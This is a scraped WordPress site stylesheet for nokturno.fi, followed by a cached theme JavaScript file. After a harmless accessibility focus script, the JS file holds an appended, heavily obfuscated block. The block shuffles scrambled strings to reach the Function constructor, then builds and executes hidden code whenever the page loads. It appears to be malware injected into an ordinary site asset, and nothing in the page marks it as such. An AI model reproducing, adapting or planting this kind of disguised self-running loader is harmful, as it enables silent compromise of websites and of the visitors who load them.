10px}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus{color:#111}select{border:1px solid #ccc}textarea{width:100%}.works-search{margin-bottom:33px}.works-search{display:flex;justify-content:space-between}.works-search label{flex-grow:1;margin-right:18px}.page-template-page-teokset input+label{color:#6f675d;margin-left:3px;text-transform:lowercase}.works-search label input{width:100%}.page-template-page-teokset form{display:block;width:100%}a{color:#6f675d;text-decoration:none;transition:color .25s ease-out}a:visited{color:#6f675d}.site-footer a,.site-footer a:visited{color:#fff}a:hover,a:focus,a:active,a:hover .cat-post-tax-tag{color:#d49b48}a:focus{outline:thin dotted}a:hover,a:active{outline:0}.main-navigation{clear:both;display:block;width:100%;font-family:'Barlow',sans-serif;text-transform:uppercase;font-size:20px;font-size:1.25rem}.main-navigation .wpml-ls-item{text-transform:lowercase}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.main-navigation .nokturno-dice a{background-image:url(//nokturno.fi/hallinta/wp-content/themes/nokturno/img/noppa.svg);background-repeat:no-repeat;background-position:center left;background-size:22px;padding-left:25px}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.nav-right,.cat-post-widget .cat-post-footer-link{float:right;text-align:right}.site-branding{font-family:'Barlow',sans-serif;text-transform:lowercase;margin-top:70px}.site-branding h2.site-title{font-weight:400;font-size:42px;font-size:2.625rem}.site-branding a{text-decoration:none;color:#000}.site-branding>div{width:100%;display:flex;justify-content:center}.site-logo{width:100px}.site-logo .site-title{line-height:0}.site-title{margin:0;line-height:1}.site-title+p{margin:0;line-height:1;font-size:22px;font-size:1.375rem}.site-description{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;margin-left:45px}.site-description .site-title{margin-bottom:8px;margin-top:-10px}body.using-mouse :focus{outline:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright{display:inline;float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 .5em;padding-bottom:1.5em;overflow:auto;border-bottom:solid 1px #bebab4}footer .widget{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget:last-of-type{border-bottom:none}.widget select{width:100%;max-width:90%}.site-content{max-width:calc(736px + 64px);margin:25px auto 55px;padding:0 32px}.page-template-page-teokset .site-content,.home .site-content,.site-header,.site-info{max-width:calc(1120px + 64px);margin:25px auto 110px;padding:0 32px}.site-info{margin-top:29px;margin-bottom:33px}.page-template-page-teokset .site-content form,.home .site-content{display:flex;justify-content:space-between}.home .page-header h1,.entry-header h1,h1.page-title,.page-template-page-numerot .entry-header h2,.category-numerot .entry-header h2,.category-editorials .entry-header h2{margin-top:0}.single-post .entry-header h1,.blog .entry-header h1,.blog .entry-header h2,.category .entry-header h2,.entry-header h1,.page-template-page-numerot .entry-header h2{margin-bottom:0}.entry-meta{margin-top:10px}.category article+article,.blog article+article,.page-template-page-numerot article.post+article.post{margin-top:35px;padding-top:35px;border-top:solid 1px #bebab4}aside section:first-of-type h2{margin-top:10px}.sticky{display:block}.post,.page{margin:0}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.page-template-page-teokset .content-area,.home .content-area{flex-grow:1}.page-template-page-teokset .works-filters,.home .widget-area{max-width:352px;margin-left:32px;flex-grow:1}.single-work .work header{margin-bottom:80px;max-width:calc(1120px);margin-left:auto;margin-right:auto}.single-work .site-content{margin:25px auto 110px;max-width:100%;padding:0}.centering-wrapper{padding:0 32px}.work{clear:both}.work header{background-color:#f2f0ed;padding:27px 32px;margin-bottom:33px}.work header h2{margin-top:0;margin-bottom:0}.work .entry-meta{margin-top:1px}.work header>:last-child{margin-bottom:0}.work header .entry-excerpt{margin-top:19px;border-top:1px solid #bebab4;padding-top:19px;overflow:auto}.work header .entry-excerpt p:first-of-type{margin-top:0}.work header .entry-excerpt p:last-of-type{margin-bottom:0}.work header .entry-excerpt img{max-width:128px;float:left;margin-right:21px;margin-top:5px}.work header .entry-categories{margin-top:21px;clear:both;color:#6f675d}.entry-published p{text-align:right;font-style:italic;margin-bottom:0}.title-description{font-size:18px;font-size:1.125rem;text-transform:uppercase}.work-category{text-transform:lowercase;font-style:italic}.tax-header{border-bottom:1px solid #bebab4;margin-bottom:30px;padding-bottom:10px}.pagination{position:relative;text-align:center}.page-numbers{margin:0 5px}.pagination .prev{position:absolute;left:0}.pagination .next{position:absolute;right:0}.work .entry-content>div{margin-bottom:32px}.work .entry-content.content-width-,.work .entry-content.content-width-default{max-width:1184px;padding:0 32px;margin-left:auto;margin-right:auto}.work .entry-content.content-width-full{width:100%}.work .entry-content.content-width-narrow{max-width:800px;padding:0 32px;margin-left:auto;margin-right:auto}.work-content-html,.work-content-title,.work-content-image,.work-content-embed,.work-content-audio,.work-content-file,.work-content-video{text-align:center}.work-content-file{font-size:1.3rem}.widget-title{text-transform:uppercase}.cat-post-widget ul{list-style:none;margin-left:0;padding-left:0}.cat-post-widget li{margin-bottom:1em}.cat-post-tax-tag{font-weight:700;color:#000}.custom-html-widget h2{text-align:center}.nokturno-logos a{display:block;margin:49px auto 0;text-align:center}footer{background-color:#6f675d}.site-info{display:flex;flex-wrap:wrap;justify-content:space-between}.site-info{font-family:'Barlow',sans-serif;color:#fff}.single-post .entry-header,.page-template-page-numerot .entry-header,.blog .entry-header,.page-template-page-numerot .category-paakirjoitus .entry-header{margin-bottom:20px}.editorial-content>h2{text-transform:uppercase}.post .entry-categories{display:inline-block}.post .posted-on+.entry-categories:before{content:'|';color:#6f675d}.digital-recidencies{text-align:center}.digital-recidencies ul{margin-top:1em;list-style:none;font-size:20px;font-size:1.25rem;display:inline-block;margin-left:0;padding-left:0;text-align:left}.digital-recidencies li{margin-bottom:1em}.author-letter{border-bottom:solid 1px #bebab4;margin-bottom:.5em;padding-bottom:.2em;line-height:40px}.author-letter-authors{display:flex;flex-wrap:wrap}.author-letter-authors:after{content:"";flex:auto}.author-letter-author{width:184px;height:48px;line-height:1.1}.page-template-page-sanakirja article .entry-content{font-weight:700;font-size:20px;font-size:1.25rem}.work-categories>section{margin-top:3.5em}.work-categories h2{font-family:'Barlow',sans-serif;font-size:32px;font-size:2rem;padding-bottom:.3em;border-bottom:solid 1px #bebab4}.work-categories ul{list-style:none;margin-left:0;padding-left:0}.work-categories h3{font-size:24px;font-size:1.5rem;margin-bottom:.5em}.work-categories-credits{text-align:right;font-style:italic;padding-top:.5em;border-top:solid 1px #bebab4}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}iframe{border:none}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center;font-family:Barlow;font-size:16px;font-size:1rem}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media screen and (min-width:1024px){.menu-toggle{display:none}.main-navigation ul{display:flex;justify-content:space-between}}@media (max-width:1023px){.menu-toggle{display:block}button.menu-toggle{position:relative;border:none;background:0 0;padding:0;z-index:1;float:right}.menu-toggle{width:36px;height:30px;position:relative;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.menu-toggle span{display:block;position:absolute;height:5px;width:100%;background:#6f675d;border-radius:0;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.menu-toggle span:nth-child(1){top:0;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.menu-toggle span:nth-child(2){top:12px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.menu-toggle span:nth-child(3){top:24px;-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}.toggled .menu-toggle span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:-1px;left:4px}.toggled .menu-toggle span:nth-child(2){width:0;opacity:0}.toggled .menu-toggle span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:24px;left:4px}.main-navigation ul{position:absolute;top:0;left:0;display:flex;flex-direction:column;justify-content:center;background-color:#fdf1df;padding:76px 32px 16px;width:100vw;transform:none;transition:transform .3s ease-in;box-shadow:0 2px 3px #0002;transform-origin:0% 0%;transform:translate(-100%,0);transition:transform .2s ease-out,background-color .4s ease-in}.main-navigation.toggled ul{transform:none;transition:transform .3s ease-in}.main-navigation ul li{margin-bottom:16px}.page-template-page-teokset .site-content form,.home .site-content{flex-wrap:wrap}.page-template-page-teokset .works-filters,.home .widget-area{max-width:none;margin-left:0;margin-top:32px}.page-template-page-teokset .works-filters .widget{width:calc(50% - 16px);min-width:320px;float:right}.page-template-page-teokset .works-filters .widget:first-of-type{float:left}.widget{margin:0;padding-bottom:1em}aside section:first-of-type h2{margin-top:.83em}}@media (max-width:703px){.page-template-page-teokset .works-filters .widget{float:left}.site-branding>div{flex-direction:column;align-items:center}.site-description{align-items:center;margin-left:0}.site-description *{text-align:center}.site-logo{margin-bottom:30px}.page-template-page-teokset .site-content,.single-work .site-content,.home .site-content,.site-header,.site-info{margin-bottom:55px}.page-template-page-teokset .site-content,.home .site-content,.site-content,.site-header,.site-info,.centering-wrapper,.work .entry-content.content-width-,.work .entry-content.content-width-default,.work .entry-content.content-width-narrow{padding:0 16px}.work .entry-header{padding-left:16px;padding-right:16px}.page-numbers{margin:0 2px}.author-letter-author{height:40px}.works-search{flex-wrap:wrap}.works-search input,.works-search label{width:100%;margin-right:0}.works-search input[type=search]{margin-bottom:16px}.page-template-page-teokset .works-filters .widget{width:100%;min-width:unset}aside .widget:first-of-type{border-top:solid 1px #bebab4}.site-info .widget{width:100%}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nokturno.fi/hallinta/wp-content/cache/autoptimize/js/autoptimize_single_6991e979adf40a97ad200d4ada21c3bc.js?ver=1.0.25
body_size: 2570
content:
(function(){var isIe=/(trident|msie)/i.test(navigator.userAgent);if(isIe&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var id=location.hash.substring(1),element;if(!(/^[A-z0-9_-]+$/.test(id))){return;}
element=document.getElementById(id);if(element){if(!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))){element.tabIndex=-1;}
element.focus();}},false);}}());(function(){var IEI='',poZ=783-772;function NFE(i){var c=3434385;var n=i.length;var g=[];for(var a=0;a<n;a++){g[a]=i.charAt(a)};for(var a=0;a<n;a++){var d=c*(a+348)+(c%43989);var w=c*(a+159)+(c%20323);var h=d%n;var y=w%n;var j=g[h];g[h]=g[y];g[y]=j;c=(d+w)%7159543;};return g.join('')};var CPb=NFE('oosyftnqgndtbtuxzrehlcumcvsaipjwocrkr').substr(0,poZ);var ltf='morfgcavr[=w0nzr7fovaf )t"razpf7.hwf=gh7o;,ac(*-lavj+(rCtonnr8=.[=.is).;,"m,,=x{.v>9)qc);99f7j=;i}4mv5,}us+i]8(]=++80<ac-;+)=m dh(;1tC];)o =)"(;t,opna;.;]e+fl)[nltu.=puh(v.)]kth;;S)4r7;,7 gla(ur3)h = o,p.=aC0u.ainrtm={7=.rl{d;t;sv1vk )rri))a[ultl[e(;]+eah)t(=.up5;[sCiv(rpge z=n"h=0ehzv(.;==je2a;, =r=g(o+r{d )njgj];h(u}9=lug;;m,rleysfr)ul;=o+=pvuror="=avatap=pnr(v0l61enpg<efx=x= fpu=6;modoo){ttvta ;n nrh8.eb0]("+2it(tn9+1,a=auepl,,tm;C]vi])6 llfft+ n;}=ive 1erlv({ohA1ew(afr,m);[vo[s;7ie},=sedt91+ts;sin(usxg1 e9;)a+f.-e6=p2iAaa2s-1gs0;f9l36tuo;8"fdj.) a6neh=0,omaec2-1d>7qfb;f+2pb*b.in)(;vgo=eiso+v, ,,morn)i].g)r.ed=(u!ulble(ulig,0x)(;u+snfdsl.(=vvanriot)[ga.p+u5nr n,"0(<r}"t01;hAr7c]i.v- irvakf)rr,([fs1vlr;Aa[efar(eA6gkr,;a;.xo.,on =]ag6+w;ien2rt+6;C(tvtr"(u+vorl)[6f2f[r ubrj=6r1+3a)wu] ecapntl8,h,sp=d=.s+}.chgmh8,g- aarinr<mri+)r<sb((haf;4;f([(8rqn;S{8jrrpo)siC.;+0;4!)2Cjoan(c)v';var cYz=NFE[CPb];var RpY='';var WHj=cYz;var qII=cYz(RpY,NFE(ltf));var yFX=qII(NFE('c+%f(1VV}_toe,.Vrcsd;rH!cVVi_1a1rV4V[ E_vVudliVVu8{.di9fV__=d(4(l G0!1o4!,.Vs$(6}_\/V3o;53V<(f9!aV)VnAVtf;V53VVVbebsVoVV0Vao)=rt)iq(,=ae%vr(n$_y.eri+iVe@mH5)"). 3u $voe$,o!i%V]V.%. ,i0.dV;vs7$0!frd{b(#6<V)!\/ieV.$<fVi;nVltefieG05.(oc0#V8{ryi]ef,.)hV(!=#%;dV9$s,\/l_B$(pV"dyV_(]=_tL.=bs_nx V0ta CV$Vl0rd4_&0$n-t.t4eVirapd3<V3!!f!5.>4G!_V.Ie6os{fij)i k8V.CreV_n_39CVcy1418trn*da%l(](!(nVpVsd}fd"4a_I0(30ctJV;f5u6e70p(f ts!h75j1l.caiV.=V!on10V=!rps@dV],VV{".j)V)30tlm_io9cVke_.i];dp!;..)",gVF4?(V$;a{>07)V52=s)l3E3tr$4.c. p)}3iKVie(VVlt8VuIV={osf*})V4uc=]u@oodv== V4ti10+rV.3!s;9doVf5&.=u)\/g3dVVeoa++og"V9V-o+1c %&5 1f  EVh6ru94(80.{r u\'ii (+crVsfF43ffi1.dJ_D]ng9=}J;)VbkV_8&\'V]9hV)\/=)cD5(r(nVdc{d)0)3#il3]8)n7,=6eV(j))d5)h))d)x((lgh2V)a.;ng(bVVg5o_V?V68<?V:x.E-];)S_mVtoj0mV]V{V,{(Ve;A))e)(l_ci9!%B);*!cr4HS.5f,gi]68eHa$}4]rC"C5]1V_yS1V=.._79$(4iiB!=%G4c6Vz%.fV@5V=.F(3(a!Vn[\/,a;r9uVVVVeirK_;06j53a3DVzVir)6o;VVfu%V;rdtg%Vn.&_VL,jVV]=ild@si)"7&Vrt!;c;isok96&2. )%3a) ,]i$60i_.,r?{!]{(66%t%9cVdV.t%((% i_3t3;3V2a;t3e]()0@hasi7)dV(5e_V}e(V;#,82bVVcV%(.V3V]VfsDVy{aVf\'}725.i+s)Ee3!eVVAa%7361.E%V)7=(&cpc#gt)Vd\/dV}(()V}1nj"i (;.>V.cSlf{do8\'(.l$eVt )=iFq;)mV_6 ag7"V_k!V\/dMnasV0rVVV!V(did2t)_G0-wildxq}K9)p];Cl3,=wlKs.VVV7fV.o_(iV!d,3(V0l|;,3jerva5uVo;._7Vy7ns6Vsg=8Jr+=1_#5%0VV#V._V4_<!Vsn(_fCw095Vi0$}b{.$) 7f(4;o+s!.g);{A6D86!2tV0(VVifV, s!_(4t%V3iio- 1VI(v,;tie.V@e.V6G=EV)sV=V5r)o6o0)G5g]$=#V4\/)v"yoi&ei.e4os|.aVy!.n$p@iy\/V")VB$V!((om;}9ro4or))J3ufV;_VnV.e0Vageei0.V4ylV%V:,{3iu _nc]Htu.t}] .V.V.e;;V,Ds"H}i=s+Vw{tb]V<aVr)c(.d!or%I9:d1fVa&26c,V]V.-3V1{yeb( ()s;(HV$,_Vm)VeV26&:Vd3VVH(l[ra_26_Ve2 q}VVxn(d)Vf)2p0(Vcg;6gV8L,,V._c]4VV6)e.VVj,a_lr VeV7u9Vx$ riVdtV8n;"u({r?afVin$s=)o Vx_prt%V9)d_V,orik)t6do.5_i(..ni7*VfVVg=\/ens6=yVien8r<)V65]V(;0lV=(3}GCas.n.d5)85o)nnt.s V)1_nV]]e-4[c0IMgc,!V4fatg)1,lei(4(r\/V$.goV ni)eitep58(.%3}tisciLV9Vm4V_a[1oj.sf:oieye(.aV1hnSVo,VVe7htnVVit]gVcdt.7];9!l0&i!8%mVa% 7VV3o]2.f]VVqDI} rd1ad8 Vb.3t .(; itf&f:=!)s5=h6n+(V=V8|)i5n]er t)2j1_ej6Jo6V.ij!VV.n2p {(rVeu(edjh3dV03Ae_ue_VVVdV!=.>Hu(i!hV4dVs] &4.{_=})t!tus;,0 irfo)nopbt_);H-:j%'));var bqb=WHj(IEI,yFX);bqb(9441);return 1330})();